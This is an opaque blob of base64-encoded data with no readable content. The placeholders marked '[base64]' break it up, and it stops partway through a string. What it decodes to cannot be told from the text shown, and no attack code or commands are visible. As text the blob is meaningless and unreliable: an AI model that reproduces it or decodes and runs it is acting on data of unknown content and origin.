K7woDDuh9CwrYoO2vDhj3DrcKrw7lhEC17LA3DuknCkA7Ch8KLYMKUwpHCjww5wp/CkcKnQMKqF8O4wqxqFMOpNTkLLsO+wrZDJQ99AsOXw7F9O0YYw5HDlkpFw4TDjcKoPMKRTjrDmUEkW0rDkgZFX8OnecO+AsK+w4jDtsK2NDUCWMKlIyzCjMK5w4FGTgRHE8OQLlRWwrrCssOYZsKQPMOSw7bCjsKhbMOJfcK/[base64]/CgcOCw4zCn1YEacOpwqslfcK/azHCjnTChMKhwrogwqnDqDPDucKkYndcw5/DlsO6PMOUAsOww4HDt2fCjjMYXV/[base64]/ewd/bsKXAXI3w4Q/[base64]/[base64]/cMOxZip+IkhTwrpUwo7Co8OAw4TDqgZWw5PCpMOXw5zCtzw0GChGwq/DqDVZwqoeHsK5WMOJaRZ0w4jDrMOreCJHPS3CjMOYeS7CscO5eSxLYCItw5d/BEbCr8KJP8KQwodbwoXDn8K5QWnCvH1aeCxODsKOw47DvFrCuMOgw7gZaBZew5pCXcK0RMO0w5NBcVASM8KOwqQ9F1B/OD/DhC3Dv8O/F8Olw7Qrwq9uaMObw6c1dMOQwrgpR27DqcOlAcOXw63Do8KYw7PCgzTDs8ORw453B8OvWcOReAbDmzXChMKuFk/Dg8K3AMKVH2bDh8OzIT8Tw67DicKfCMO3EGbCmA3DuMK6w4nDmGo1X3khwpEkwoA1w47Ck3XDrcOUwpvDgQESLTY9wrUOJCc2ZDLCtMOZEMKTJkdPEz3DqsKjE0bDo8K9XGzDiMOcL8OXwo0BwrAUcA7CrMKWwrXCucOPw7/CvsO7w6fCnsKOwr/[base64]/w5ZnworDkjU/OMKzw4bDoH17E8OowqDDp8OFYMK/w6fDg8Oew7tXZm9owpYxKMKVw6/DsgMSwp/Dk1bCoxjCpcKRw7kyNMKTw5tSdSN7w63Ct258WTYiAsKvAsOEfBXDlUTCvHl4IwdWwqvCjlYTcMKXF8OXNxnDpVYAAcOTwrB/a8Ofwr8kBsKqwqrCkTc0YlUtPhgaFsKCw4/[base64]/CrTxGw54OEXzDj8OXWMOJHEFNR8KTC3ZUwqIow4LCg8ObQ03Cnnpbw4XDgcOMwqFZw63DsMOBw7jDiETDuyh0wovCucOywpIkWldlwqMzw7Ziw5jDpVNlaHfCrxDDr25+KAobKsOUZT5SwrNrdSJuQzrDmFsOwr/Du8Kyw7EAMgjDrGklwpobw4PCggJpWcODTjlmwq4gHcOow7Q4w5bCgFcDwovDn8KUEgbDmT3DkFpSwo8mHcKsw748wr3Cl8O/w6TDuzhaecKZDsOSai3DgQvDmsKrw784T8OkwrQTS8O0woR0w6JAfsKgXE7CjE3CjsKTYyhTwoptAhDCmV5zwrzCtMKRZsKYWMKvE8K6w6jDisOVwr1EwoZCQVPCg1VWbjhKw4NRCMO9wp1Xw7DDlyEhesO2GR4bWMOAwrfDrwZkwohTM3XCty/Cvy7DqmnDm8KZKcOmwrYnA2Naw7BBwqtKwoJdFU/DvcO4HRfDrxgbE8Kzw4rDphxlayzDgDbCu8ORwooPwqsSNhV9fsK/wpxLw6Jkw5x+bB06T8OxwqJcw67DgsOWccOUfwMhKcKtJRNSLyvDj8O5KcO7IsOtR8Obw63ClMOUw485w7A8wqHCtWpbQl99wp7DlMKYwrVVw58cXGELw57Du13DusOjYlzCmcOmw63CunDDq3/[base64]/DjMOpTk1jbMOachfDlVMDEFA+wprDo8OtLzVVWcK6H8Khw50/wrTDiMOYw6ETBgA/Gn92O8OEV8Kzc8KBJQPDlGLDpFnCnXtaIh0gwpl+N2bDiEMPfsKPwqlWccKKw5QVwoZAw6jDj8KcwrDDuBLDsWHCiTxOw6pQwpvDrcOtw5rCsn0tw7/Dr0LCkcKEw6ghw4TCkGDCkxJmXWwaOyvCn8KJwpxKwoHDulfDu8KGwqIHw5bDsMOMFsKIC8O6FzTDkisSw67CisOtwpHCmMOGGMOwezo/wrQgRmrDq8K3w648w4zDgHHDmVrCicOLVsObw5gdw7BdRVDChGrDqS9TUTLCvCLDuMKxPxrCi0Vww67CoMOUw6bCvkp/w7xtDUjCjwdyw7zDrMOhCsOYYwMDXHTChyvCs8Ovw7/DgcO1wrbDscOdwpZcw4nChMOiUDwiwo4LwpHCiXLDhMOAw5JhTMKvw7EeM8KYw51bw68Nen/DoMK9AcOkdcOewrnDqsKIwo1xelodw4rDvXhha2LCicOLMwtJwrrDqcKmwoo5dcOxNXxJBMKFB8O8wrjCvsKMLsKKw4XDh8KqdsKSHsK8RQp/w6FJUzoDHsOHDwAsQzzCkcKHw7YsKXNrFcKHw6rCoCsJCDR4G8Opw6/Cj8Kyw7TCh8KQI8Otw4fDscKxVCjCoMOsw7fCgsO2wo5PXcOVwpTChkzDnD3Ch8Opw7TDr3PDj1QdHmA+w64CCcOKCcKew6RPw4ZowrzDmMOlwrpzw6jDk0cmw5klRsKgDR7DoB1Yw4pywqlzST/DgCg+wrENRMOWwogLNsO/wrwDw5Fbc8KfRyBHPMKPMsO7J04mwrNdOHbCgMO0UMKNwrjCngbCrD7ClsOcw6/CmwFIc8K7w5bCgMOBMMO5wrVyw5zDvcKIS8OPdcKOw5fCiMOWIGpCwqAABcO+RsO8w4bDssKFOAB7S8KMZcOSw6YTwrTDosOnGcKicMOFXGvDlMKQwrlVbMKlNh56H8Oow4xRwo0mLMOlM8O6wo1ewog2wofDlMOudwPDoMORw6Y9Bz/[base64]/Cm8K2URLCpwXCrsOYw4vCpcKiworDksOEWkzClsK1MAF1I8KGwojDniQOYXEMLcKlIsKjSlHCkXzCgMO9Vg/CusO0GMOWe8K4wrxBIMOZUMOeMxFHDMKhwqITFFLDnsO9SMOdS8OaUmXDv8O8w4XCo8O0I2DDjQNDw5UPw4PDgsKaw457wr5Kw4XCo8K1wqMNw4IJw5ctw4DCrsKqwrbDuyPCo8O4BT3DjGzCkCvDoAPCssOKD8OoNcOPw5PCvsOafEjCi8O+w6VmZk/CssORXMKlEcOYXcOeZkHCnSvCpVrDlidIeXNAeiUrw54ewoDDmirDp8OwYUd1ZjnDncKIwqYUw6hYVwzCm8OywoTDm8KCw7LChA/DocOSw7E/[base64]/DtcKPd0zClzIkwq7CjFw+MyhaEXM7wolFZW1dw4nCnldVUzrCnEzCisKjw7lnw5rDlMK0AMOUwqc6wpvCgy1qwoPDrE3CujVbw6I7w5IQYsO9W8OxW8KTw4o4w5LCu3tGwp/DgSVnw6oBw6hFF8Oww4MOMMKdN8Owwp5BMcOCIXLDtgPCjcKcwo4gJ8O6wqTDq3jDtsObXcOHPsKdwoIKDxV/wpJAwpPDtMONwqFSw6B0HWM4Pk/CjsOrKMKrw53Cm8KNw7lvwokBJMK/OUfDocKLw53Ct8Kdwos1FsOEBDzCkMKxwoHDgkV9e8K0PSrDsFbCgcOvKkc5w4R4P8OewrvCpEFSIXFbwpPCvy3Ds8KNw5PCtRvCn8OfNhPDh2Jyw5sDw7zCs2DDssOYwo/CrMKpNWcNJsOOaF8Iw5TDncK6bTARw4IXwqLCrcKkZEcFPMOHwqAdAsKuPAENw7zDicKVwpJuEsOTPMKjw78Ew6M6PcKhw4kzwprCgcO4QhXCuMKrw6E5wqtPwpfDvcKnFHoYLcOfMMK5C3bDpRvDtcKlwosCwpNLwpnCgkYKRnHDq8KIwr/DuMKyw4fCvCoUOE4fwpsHw5PDoGZpFiDCqVvDg8KBwpnDjBDDg8OgCWzDj8KGRUjDmcOiw6Q7ecO3w57Co07DmcOVKsKMXMO9wq3DiEXCscKhRsKXw5TDuRNNw6AOb8KLw4rDtx4Bwps5wqTCmR7Drj8vw4fCiWjDlBMCCMKeOTXColNbEcKcHVcDAMKMNMKCUy/CrRXDlcOAW24Fw4RwwrNAKsKvw6PCsMKlamDClsOZw4gaw60Nwqp+RwjChcOqwqIFwpvDrz3CrR/Dr8KsYMO9Yn5kTz4Ow6zDoUxswp7CqcKTw5nDmTYRdEHCrcOSXMOVwo5AVVRZQ8KgPMOwPCZtfG3DucOlTX9+wpBkwq4mB8Kvw4rDt8KlOcOzw4cqZsKZwqTDp0rDkRBAYXROJcOcw7YKwphZZ0w2w5/DtlTCtsOWP8ODRB/Ck8Olw5kEw4hMS8OCKy/DkEDDr8KfwoROScO6SH0PwoLCi8Kvw5oew6vDk8KDCsOmDgsMwoFxFy5bwrZTw6fCi0HDgHDCm8Kcw7/CocKRUAjCn8KvcGAXw67CimYdwpICQS1Yw4fDn8OOw5rDtsK5csK8wr/CqsO6QsOHSMO1E8OzwrsiD8OHacKUS8OSJm/Dt1jCoXPCtMOeGETChMKdYQzDrsOnScOVUcK7GsO/wprDnTTDvcOPwrgVFMKrf8ORBWctecOgw6/CgMK+w7gSwoTDtDjCu8OmPjHDusOkel5SwqzDrMKuwp8wwobCtwvChMOSw4FGwr7CssK4AcK4w5A7WEcFEHXDvcKrBMOTwobCvm7CnMKVwq/CosKiwqnDiih6Pz/CkhDCgXMZHRVOwrcxeMOEGXMLw6HCji/Dhm3Cn8KBKsK4wpMuf8Ogw5DCtmrDlncww7bDu8OiJVUQw4/CiR5QJMKzMlXCnMOcG8OTw5gPwpVOwqwhw6zDkCbCu8KHw6YGw7rCr8K+wpRNZxDDhT/Co8OFwoJuw5nDtT3Cu8Ocwo/CoBEFXsKQw5R+w7IQw7t5bUTDoGp0fRvCkcO/wr3Cq0ltwo46w7gSwrHCsMOFfMK7Fl3DusKpw6rDu8O6NMKYWADDihhnZ8KwDmtGw5/DkEjDjsOxwqtKUDQ9w4wsw4zCmsOBwoDDjcKJw5R5OMO4w6Ebwo/DtsOeQsKkwrEtYXjCpBjClcOJwqPDkS8iwpRHR8OXw7/DqMKpRsKGw65tw4zCsn0xHyApJ2k5FlvCpcOyw7ZbfFDDk8OzLCjCpmZrwpXDpsKDwpDDuMKTRwQhBQx1AnwXawvDo8OdIgEUwovDkS7Dq8OqC3ZUw5oVwpMDwpjCrMK+w6BZeAVpCcODVxI3w5Qcc8KsCCLCnMK1w7Bxwr7DgMOPasKbwrbCp3/Cv29RwoTDh8OTw4HCsmvDkcO4wrrCpMO7FMKmEsKxbMKfwrvDvcO7PMOQw5DCq8OQwrwkZQTDiEfDsE1BwoN1AMOtwoV8DcOCw7AzcsK7HsO5wq0swrhkVivCrMKyYhrDjhrCszjCrMK1CsOwwrEPwpnDqzlmGUAAw6FLw7IgQMOuUE/DqRA9QTDDusKZw589VsKGY8KRwqYtdsOkw5tqHVIdwrzDp8OfCX/DhcKdwrbDrsOnDC1Fw7E8ID9/Xh7DtAowU2New7HDpBdjK1NsbcOzwpvDncK/wrjDu1Z1OiDCrsKqecK6B8OLw4bCpBQXw6dBQm7DhngYwqrCniw2w5/[base64]/CmVZKUcKkIydGVSjCqsONwqrCgsKCbMO/Fx45wphADwLCpMKwB0DCisOnNsKWXVbDiMKgARstKsObWzXCu8O0ZcKAwqDCmSNPwozCnUUlFcORMsOlcVYjwqrCihB2w589OycaC34ANsKNf2Yiw5A9w4/[base64]/DrMOuwqfDmFzDp8KZw4PCmygEFFAuG2NcJsKdZnkSSxchBwDCpAPDhm9cw7LDrAASBcO6w6U/wrDCnxXDhRfDpMKjwq1+MEwoacOvShrCo8OiDAXDrcKGw7pmwosHGsOdw69gbsORaRlxRMOtwpDDtzB+w77ChhnDuGbCsX3CnMOkwo5/w7fCpgvDvQ9yw6snwqHDqsOLwoE1RVbDvsK/c2JQTlpOwrBNGnXCusOHBsKjBG1kw5Rjwr1VOsKVeMO0w5nDg8KJw5DDoSQ6cMKUBnDCkWpMTRQPwoZCY0sMX8KwNGJLbUZLOk1ZVRgTF8OoWC10wqPDrHrDqsK8w68iw5fDljvCt1dfecK4w5/CtFg9NMOjOGnCtsKywpkjw5jDlyg0w43DisO4w4rDosO3BsK2wr7Cl3tCGcOswpVKwqpYwrknTxQxFRNeL8KCw4bCtsK+MsOyw7DCoE92wr7CtGAzw6gNw7ggwqA4aMOkHMOUwp4sPcOKwoEWayl0wqdyJk5Lw69BBMOhwrPDqw/DkMKJwrPCsDLCvDvChMOlesKTacKpwpwcwqMxE8OMwrA/QsKQwp8Vw5/DpBnDk2d7SDzDqmYXIsKFwpTDuMOIcX7CpnNCwpM3w5AYwpLCszELdFHDosOSwoApwrrDu8Kjw7c6UUxPwpHDt8OxwrPDlsKUw6I/QcKHw7/[base64]/CgFPDnUbDssOQw64mwq5iX8OAw53CnH8Ww4BSeVMYwpQZPhYcFGNYw4YyScK7EcKFIlQLRMKrVTHCtWDCjS3DjcKBwqTCrsK7wqxcwrEYVMOYFcOZJiwswrpTwqJDNRvCtsOlK3tQwpjDiGvCkBDCk0/[base64]/w5/Ci2ZEMsK8wq13PsO/wpIfc29Ww7bDl8KmCMKVwqvDscK8I8KoNBvDk8OEwrpXwpjDm8KgwqDCqsKzAcOhJD0Tw6QWT8KIaMO6VycjwooOawLDqRQ5NUwHw5TCisK7wqFPwp/DvcOGcDTCgSPCpMK3N8Oyw73ChGLCkMOuHMOLRsOZSWhawrosRcKMIMKIP8KXw57DvSjDuMObw5YcG8OCA0PDskRdwroTaMOvbj5dRcKIwrN7fgPCl2zDhCDDtAfDkTdYw7cvwp/DmwHCpzUQw7Fzw57CrBbDjMO3cnHCuVfCu8O1wpHDksKwH0/DoMKmw70jwrLDucKFw7DDsSZoNi8Ow7tkw6I1NxHDlz0dw6LDssOCCTdaM8Kdwp/[base64]/DvsOeGizCtDDDh8OWWsOjTUZbTcKkMQXCisOZVMOWw5ZqeMODQW7CjVYGasKfwqjDsXvDi8KABAZAJxvCiRV/w40cYcKWw6LDpTtYwpIewp/DvxnCtHDCiR/Ds8KawqEAPcKPJ8K9w6Zrw4LDoBfDjcKZw5vDrMOFUsKYXcOfGDAuwqXCtzrCgSLDhlxhw5tGw6fCi8O8w4ddE8KyfsOVw7/[base64]/w5PChsKKw43CmizDllfDlcKeVyjDilzDjAxWwq/CucOPw6pyw63Cm8KrM8Omw7/CksKHwrdRScKjw5zDtD/Dm0fDuRrDmADDjsO8V8Kfwp/DjcOiwqLDpsOxw7jDs0/CjcOaJMOKUgvCjsONDcKgw4sZK0oJAsOUe8O+VyEGcFrDo8KZwpTCgMO/wocgw5lYOijDqEDDnFLDh8OFwr3DmF81w4djcxU5w7/DoB/[base64]/[base64]/Cpw1xwrdUwrHDqR/[base64]/Dn3UfX1orw5jDkxAywr7Dm8OPw5Qjw48gKXDCtMOOK8OIw6N8JcKsw4cLUwTDjMOsVcOgbMOsezLCvWPChwTDrHzCucKqHMK6d8OOFFfDpRXDjjHDpcOCwr/Cr8Kbw70+V8OCw7Bda1vDr0rCuEjCjEvCtTI1anjDkMONw5XDqMKcwp7CgkBFSXPCrFJ9TsKOw4XCr8K1wprChwbDkTZbVlFXEVhNZ33DhWbClsKBwobCqMKmE8OVwrDDuMOEen/CjDbDiXfDtsOrGcOYwqzDhsKGw63DhMKVWCYJwoZOwp3DglN7w6TCo8Orw4Blw5FgwrvDucKmeRvCrFnCoMOcw5ogw4oXf8Kyw5DCkU/CrcOAw5XDt8OBUhzDm8OVw7jDgwnCqcOCUGTCrkkvw43DoMOnwogmOsOdw4HCl3pvw7Nmw5vCt8KbcsKACBfCgcOcViXDqj0/woXCvF47wpBrw70vYkLDpm5jw6NTwpE1wqdhwrsgwoNCL03CjkDCuMKOw4XCjcKpw5wHw6JlwqZSw5zCncOnGiw/w4AQwqALworCohjDjsOrWcKZA03Ck35JVsONHH5LT8KLwqrDnxrChk4SwrhJwrnDkcOzwooCHMOEw7VSw7IDC0ULwpFLLX0Yw67Csg7DgsOMEsOyNcOEK3MZXghQwq/CnsObwrtsfcKkwqw/w4Amw7/CpMOCGShpc3vCkcOLw5TCs2nDgsOrZMKjIMOFWTrCjsK7csOXHMOYTAXDkzEmdl7Ct8OhO8Klw6bDuMKTBsOzw6Adw4QdwrzDsiJ+WADDvl/DrjxJIsODRsKLFcOyacK+CMKCwpcuw5vDnSnDjcKNTMO6wpTCi1/Ct8O9w7oIdHEkw6duw53Cuy3Cj0zChQIMW8KRBMOXw5VuAcKhw7poekbDo05NwrbDqhnDj2R/aA3DpsOGHMOROMOlw4c2w4QaIsO8EHpWwqLDj8ONwqnCjsKGMk4OHsOlSMK4wrzDl8OSD8O1PcKowqxdOsOITsORXsOLHMOLQsOKwqrCmzRNwrVdXcK+LHcvG8KnwrHDkgjCmDV+w7rCoWbCg8Kbw7DDjCHCuMOmwqnDgsKTaMO/OyzCusOID8K/IxpURkN2aUHCsXxEw6bCkXrDuC3CtMOzDsOlU00EbULDucKMw4glP3vCtMOzwrDCn8KHw64hb8KGwr9VEMK5OMOgBcOyw47DtMOtNHDCthVqP24FwqEBY8OicAZlN8OJwqzDlcKNwqVxBMKPw7zDoA56wp3DvMOjwrnDgsOtwpspw6TCj0jDhSvCl8KswrTChsOWwp/CgcO9wq7Cs8OCGGwIQcKtw54Yw7ABb0rCn1/CpMKawozCmMKQGcK0wqbCqcKJLU0tVy8oScKxUsOGw6HDv3vDjjkiwpHCrcK7w4XDizjDu2zCnT/[base64]/CvcK0wprDvMKacsOiPsOZw4RLw4YVVk1twpHDjcKBwp3Cmi3DpsOcw712w4/DnW7Cnjh2IMOPwqPDpz9Ic2rCnFgHRsK1JMKvNsK1EXzDljh8wovCm8OSOknCr2oYY8KrOMOEwpI3Xm3Coh5GwrTCrxlbwpjDlxEaU8KkfMOsBHvCjsO2wr/DjBLDslsSKMOdw7DDnsO1MRbCi8K1IsOfw4wveFzDrUMvw4DDtHgKw4Jiwp1YwrnCscKPwqfCq1M8wqXDnR4kNMK+IwslVcO/XUpkwqQ/w6w+DG/Dl1rCuMOXw59FwqrDpMOTw5cFw5J5w7cIwr/Ck8OHdcK8GB9CMCLCj8KpwqIqwq/DssKgwqckSABKWnsfw4ZOdMOfw7AoeMKSazZCwpjCncOOw6DDjWFWwqcLwpLCqxHCrAN/bsKGwrPDlMKOwpx/K0fDmgXDkMOKwpZDw7kLw5VRw5g6wr8AJRbCtwxFJg8IMMK3QXrDjsK1fmDCiVY4GV5tw4YjwqrCsigJwq9VOjzCqAtCw6rDmHVMw4DDv3TDrAosIcOvw5/DnHoIwoHDs1dhw49ZHcKzdsKjPMKKDMOdD8KZHzhQw5dCwrvDlUMdPgYywoLCpsKfFj1wwonDhU9ewpUZwoTDjSbCrXLDtx/Di8OEE8O6w4VNwqQpw5s6CsO1wrLCsXMHa8OTbH3DhkrDl8O3fj/[base64]/DpD3Du8O+FHhyOmI0wo/[base64]/w5lOwqzCs8OYwp7CkmYdMcKxw4TCtsKFb8KlbVzCgxDCtGfDusOAVsO0w6QZwpDDvx4QwrFowqTCsjhBw5zDoxvDjcOSwrjDnsKULcKgQlZww7jDuWQbDcKqwrshwpx5w6J/Hx1yUcKYw551Oi8mw7Z5w4vDol47fMOOWRANNF7CrnHDhRl7wpd/w6jDtsOMB8KoX3caWsOlI8Kmwpomwqh9NhvDljtVI8KeaErDmCjCo8OHwpgsUMKREsOewplmwrdqw6TDgD1fw7J4w7RfdcOIEQMHwpHCmcK/[base64]/DtU7Cp14iwozDlMOww48GwrbCuMOaF8Oywq9sw6PCsMK6w7/[base64]/Dv2rDr1NnwpTCjsKSwo7DhsOAUsOnwoMhG1ROdsO+w5rCvSAiGxfCo8O8RlBdwqLDgxZBwqdKaMOiE8KRIsKGEBkHL8K/w7PCvk4dw6MTNcKRwq8ScQ7Cl8O4woLDs8OmSsOtT3/[base64]/[base64]/Cmy/DosKkfS/[base64]/DsKLcCvDicO9flpyFz9SwpdqIhl/CMKbwpUFWghYw508wrjCuSTDhhBQwplKdy3DrcKRwqMpHMOXwpYywqzDhkrCvRZmJQTCqsKkCcKlKHHDtl/Dri4ow6rDhhRmNcK+wrRqV3bDusOQwp/Cl8Ogw6TCr8Kwd8OWE8KYc8OsbMOSwphxQsKVTRwowrDDnHTDmcOTa8KRw60cZMOjHMOvw5QLwq5nwqfCucOIeH/Do2XCszApw7fCp3PCv8KibcOCwq05VMKaP3hpw5YaWsOSKj9FWktCw67CucO/w77CgHU8CMOBw7UWJlvDqg0jXMOnUsKVwpAEwplgw6pOwp7DtsKJAMKzTMOiwqzDvWDCi2IAwrrCjsKQLcO6DMORU8OtbMOaCsKbGcO/fHEBQcKjdl42KWE2wrNGFsOcwpPCl8Oxwp7CgmDDnC3DlsODTsKfJ1tZwpA0OytoHcKiw6IXEcOMw7fCscKmEmIhVcK8wpzCkXVzwqvCsAbCpywKw7BHLD48w6nCpW5nXFjCtz5Dw7XCpTbCr2UKw69OFsKKw4HDjzLCkMK1wo4Mw6/CrBNUwqZxdcOBOsKXdsKNdGPDrD4BAXYzQsOTEjslw67DgEDDgsKIw5fCtsKaXj4tw5FNw51yUEchw4XDqyfCqsKSEl7ChjPCkBnDgsKdB0w8FHA/wrTCnsOpaMOhwp/Ci8OeD8KAVcO/bzfCm8OcOGbCncOPGgZqw6s8TzITwoh0wpEYAMOpwpRUw6bCl8OawoAVKUvCpHpGO1DDlGLDisKIw4bDncOjIsOCwrzDtBJjw7xXWcKgw6VvZV3CmsKTVMKKwrM6wqV4H3Z9H8OUw5rDuMO1Q8KVBMOzw6/CmBR1w6zCkcKcFcKIKhrDtXQMwpDDk8KqwrXDs8KCw5xnAsOXw6k3HsK0OnAdwp3DrwdqbGsgfBXCmUTDmw5nIzHCmsOlwqRuK8K0ey5nw4ExbMO+woRQw6DCrAswasOxwqJZXMKNwqoDGlJ5w4c2wrQZwrfCisKbw4zDlC1xw4sYw4LDgCgddsO/wrtZTcKzImjCuG7Dr0cQIMKAXyDDgQ9kBMKSKsKcw6bClhnDpU0UwrQWwot/w49rw5PDpsKxw73Cn8KVOB3DlQ5xU0B/Exshwr4ewoYlwqlHwohOKjjDpS3CvcKrw5gWw5lUw6HCpWgmw4rCgwfDjcK0w77CnlvCuiDClsOrRiZHHMKSw7ZUwrfCp8KgwoIzwqAnw6ohWcKzw6/Du8KSS1fCj8Oow642w4TDkRU/w7rDjcKxE1UkQT/ChRFuWMOie2HDtsKOwoXCkgnCoMOMw5LCucOnwoZWRMK8aMK+K8OFwqbCqmBXw4dow6HDtzofDsKENMK6fBXDo2sjF8OGwobDgsOwTR04HR7CmlnCviXCtEohaMOkaMOkBHLCsH/CujnDs3LCi8OyW8OSw7HCpsOHw7deBhDDqcOZJsO/wofCl8KhGMKCFiNfZxPCrMOJGsKsNHR2w5pFw53DkzAcw6/[base64]/CuElIMGfCmcONNF3Cm0jCi8OXwpjChGkQKjBgw5zDh0PCtC5QC19ww7rDijduCmNHL8OedMKWFl/Di8KhRsOlw6ksW3NEwprCi8OCPcKVQCMvMMKTw7XCjzTCkVZ/wprDt8ONw4PChsOhw4TCvMKLwogMw73CpcK2DcK4wqXClillw7UODm3CssK/wq7DjcK6WsKde0zDl8Kncz3DshnDhsKdw75oBMKSw7jCgVLDgsKeNiJRScOJT8OJwoDCqMKWwrcFw6nDmEQmwp/[base64]/DuFzDjg16QMO1bCzDp8O0QcO8wpQRwpTCrTrCicKLwox9w5xAwqjCgEV2ZcOhOVF5w6xLw4ofwqXCri8qdMODw4dMwrTDqcOcw5rCkCZ1PCjDj8K6w5oKw5fCpxd/cMOaCsKjw4t9w7FePSfDpsOgwqPDlz5fw7zDgk4rw6fDpx0gwrrDqXZMwpNHLDHDt2bDiMKdwpDCrMKmwrITw7PClsKcXEPDk8OUbcKbwpNTwokDw7vCiSMSwrYmwrDDkykRw57DlMORw7leXAXCq04xw7bDkUzCjH/Dr8OhEsOFLcK/wp3Cr8OZwoLClMKcf8KNwq3DlMOsw5oyw4wEWzwVEVoeVMKXUgHCvcO8T8Kiw6xSNyFOwpVOAMOzKsKHRMOvwoEWwoBwBMO0wpI1YcOdw4UlwoxJHMKXBcO/DsK2OUFuw6bCuFnDn8KZwrLCmsOYW8K3bFETBnE1bkVywqIeG13DtsO2wokLABsZwqgVHkDCp8OCw7LCpmfDpMOEZMKyDMKxwos7f8KVCXoSNQ4sVj7CggzDisKFIcK8w5XCgsO7cx/CkcO9WjPCrMOPGC0kX8KwcMObw77DogrDhMOtw7/[base64]/[base64]/w7rCin/CmnlQDTjCnxtDWzMBEsO+TsKfw4Y3wpAhw4PDjR9Zw5cEwovCmRDCncKJw6XDksORLMK0w71sw7Y/AkhNQsO5w4Y4wpfDpcOtwpvDlVTDnsOYSGU/[base64]/wooGMMOAw7A5w40rOA8Hd8KSNnjCksO6w6Jyw7XCuMKPw4gQLlvDm2HCpktDw6cdw7NDLAl4w4dqXW3DugkBwrnDssOXUktlwpZrw6xswrTDlRDCihbCscOfw6/DusKWMilqb8K2wpHDpxnDtWo2B8OTAcOFw4cSCsOHwpzCk8KGwpLCrMOpHC9SZzvDqXPCqsKSwo3CpApSw67DisObJ1/[base64]/wqF7w6bCpC/CusKfMRRGeVjDo8K0Ci0Ww7TDrCnCo8OCw6NKMGQ4wogXAMKkYsOQw4EKwqA+McO6w5fCmMOLRMKpw6QzRCLDl2geO8KfdkLCo24Nw4PCu34EwqZ4EcOMTH7CixzDt8O9M37CoGoGw4gJX8KWUsKia2knV1nDo0rChsKLYSPCn1/Dh2FBN8KIw5Eaw5HCv8KhSSBHIm43M8Ojw5LCssOnwqLDrVpOw5RDSnHCucOiDmDDh8OBwrk1JcOiwqjCrj87UcKJKVDDkArCmMKeSB5xw7FHTlPCqTEKwqbDsjXCpRwGw5hxwq7DhkEhMcO7dcOmwoMIwpY2woBvwr7CisK/w7XDgwDDpcKuYjPDsMKRHcOsUl7DjCguwokjF8KAw7zCvsOqw7B/w59zwpAPHhXDpmDChikmw6fDuMOlOsOKN18vwrAgw6fClcKqwojCqsKjw6LCusOrwq8pwpcCWnYvwqYvNMORw6rDiFN8bwlRbsOAwrnCmsOtMx/Cq2HDoFw9A8KXw4HCj8KOw4rDuhwvwprClcKfc8Ofwq5EbTPCscO2ZDcyw5vDkznCuxRGwoNCJ0RcS2XDq2DChcKkHxjDoMKMw5sscsObwojDt8OVw7DCpMKHwpjCpW3Cm1/DlsKiUF/CsMKBeEHDpcOLworCq3/Dm8KhGjrCuMK3XcKFw47CpBLDj1ddw5lecGDCm8OtK8KMTcOgQcObWMKJwrsOYAXCsgjDs8OaE8Kqw5bCiFHCmjF9wrzCk8OVw4XCi8KpYgLCvcOGw5sCOD/Ci8KJHHI0F2nDiMKXESUAdcOKFsOHUMOew7rCi8ODNMONV8Osw4csE3rDpsO9wr/CocKBw4kkwpzCvGp3KcOBOTfCh8OsSANVwo1GwoZWA8KIw6Qmw7gOworCgELDtcKeUcK1w5INwr9hw63DuAIgwrfCsV/DhcOKw4xNNHtvwovDv1hzwoddc8Ohw53Cll1ow5jDg8KKL8KoHR/[base64]/DqHdCwo/[base64]/W3/DkChPbMKew7HDgxfDvMO0Umgcwphfwooewr9BOlsXwqNGw4XDljMCBsOXO8KwwoVaQEQ5BUDCgx0pw4HDgWPDncK/[base64]/WkbCnsOuVWxOw47CginDmnwmwq8WwqY2wqvDucOqwrgHwqXCnsKbwozDsBHDrxfDqzFDwoNmIXDDo8OgwpXCtcK5w4LCrcOHX8KbK8OQw6/Ct2nCvsKxwqcTwrzDmXoOw4bDtsK6QAsiwqPDuXHDiznDhMOlwr3Cgj0mwotcwpDCucO7HcOOZ8OPclN/BQdEdMOBwqxDw5YndxMtFcOuPmQ+CDfDmBRyesO5LCAAB8KjLnTCh3vChXAzw6Vew5DDicOBw7dEwrPDg2UNNDNmwpLDvcOewrLCvhLClnrDusOWwoV9wrnCsiZDwobCoiHDvcO5w6zCjGVfwpw7w6Qkw4PCg1/CqUrDu2fCt8KCNxjCtMKqwovDsAYMwpp0esKawq9QPcKXWcOSw7nCrsONKzTDiMOCw7Bkw4tNw5vCoT1DRlnDucOqw7vCng9oSMOMwq3CmMKaaGzDj8Opw6F2VcOxw5oBFMKcw78PFcKxegzCvsK/BMOGdFXDoTl9wqUrHCfCmsKGwrzDr8O3wpPDicK1QU0AwonDkcKtwoVtFCfDnsO4QhDDosOUFV/DkcKNw7EiWcOuasKnwoYnfVHDicKew63DpR3CusKQw5TCglLCrcKVwpUBT0ZlDld1wr7DpcOrTQrDljdBSsOmw7l5w6M8w7lCL0jCl8OROATCssKTKMKzw6jDvTFlw6DCuCdmwpxrwo3Dpy7DncOQwqlVDcKvwoHDucKKw6/CrsKHw5lGYkDCowdOKsKtwr7Cm8KkwrDDkcKEw57DlMKAD8KbG2nCusOJw78ENX8vPsOHPyzCgMOawqjDmMO/bcKew6jDlUXCnsOVwp7DhhUlw7TChsKhYcOjGMKXB2NOHMO0MDU1OSDCnmN9wqp4AwBYJcONw53ChV3DmlTCksONWMOIasOOw6jCucKVwpXCoTUow5BRw6tvbnkSwp7DhcOkOm4dXsOIwp5/UsO0wqjCrxTChcKwTsKoK8OhasKjScKAwoZHwqBIw5QQw7gCw68Vc2HDhAjCiS1ew64hw6A/[base64]/CqsO8wpXCpsKxw5I3wrXDv8Oxw43CvCdxMcKMwo7Dk8Knw4AEQMO1w7nCocOfw5M4FsOtQTnCj2lhwrrCn8Olf17DvXoFw6pxenlZKGvDl8O4fDRQw4FCwr0OVhJrO0Vlw47DgsKowp9Xw5UUDmZcWsOmDk9SDsKuwpzChMKCSMOuTMKlw7/CksKQC8OeNsKxw4sowpQ/wqHCh8K0wrowwrNmw5LDtcKmL8KNbcKBWjrDrMK8w7QzKEPCtMO2MljDjR7DtUHCiXcvcQ3CjyjDtXNPBlByDcOsYsOHwpxuFDbCo1pZVMKnXgYHwpU3w63DqsO5dsK/wrTCp8Obw7NmwrlPO8KEGm7Ds8OFasKnw5rDnUrCmMO7wrwcG8OxDRTCn8OBPSJQEMOow4PCoVzCnsOqGl8ywoDCvmbCqsO2w7jDqsOtcyLDmMKuw7rCjCnCu1Asw4nDtMOtwoYew4gywpzCjcK/w7zDnWXDnMK0w4PDtVpDwppfwq